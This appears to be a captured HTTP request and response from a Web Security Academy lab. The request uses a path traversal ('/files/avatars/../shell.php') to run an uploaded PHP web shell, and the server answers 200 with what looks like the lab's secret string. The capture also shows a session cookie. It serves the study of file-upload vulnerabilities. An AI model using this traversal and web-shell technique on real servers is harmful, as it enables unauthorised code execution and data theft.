 1 GET /files/avatars/../shell.php HTTP/2
2 Host: 0acf002004782c8781dea25f00c00010.web-security-academy.net
3 Cookie: session=elPimla7tz300YZcpoi1g2XgE7b4wdJV
4 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf002004782c8781dea25f00c00010.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
1 HTTP/2 200 OK
2 Date: Tue, 02 Apr 2024 11:24:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 j6B5tf4DnfHpTNzjyIndNKoyPjVWfGkB